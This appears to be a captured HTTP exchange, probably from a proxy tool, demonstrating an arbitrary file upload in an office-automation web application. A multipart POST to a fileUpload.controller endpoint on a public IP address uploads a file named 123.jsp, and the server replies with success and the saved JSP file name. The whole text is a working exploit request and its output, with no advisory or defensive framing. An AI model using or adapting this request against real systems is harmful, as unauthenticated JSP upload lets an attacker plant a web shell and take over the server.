 Raw Params Headers Hex
POST /defaultroot/upload/fileUpload.controller HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0
Content-Length: 227
Content-Type: multipart/form-data; boundary=6xrJHl3JpNbrlj1jgGga21ogG3mfWzvisgB
Host: 218.56.135.226:7001
Connection: close
--6xrJHl3JpNbrlj1jgGga21ogG3mfWzvisgB
Content-Disposition: form-data; name="file"; filename="123.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
123
--6xrJHl3JpNbrlj1jgGga21ogG3mfWzvisgB--
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: OASESSIONID=5F681297861B744B17FBEC6B2DA3B9DC; Path=/defaultroot
Content-Type: text/html;charset=UTF-8
Content-Length: 74
Date: Mon, 21 Jun 2021 10:18:10 GMT
Connection: close
Server:
{"fileSize":"3","result":"success","data":"2021062118181179079267218.jsp"}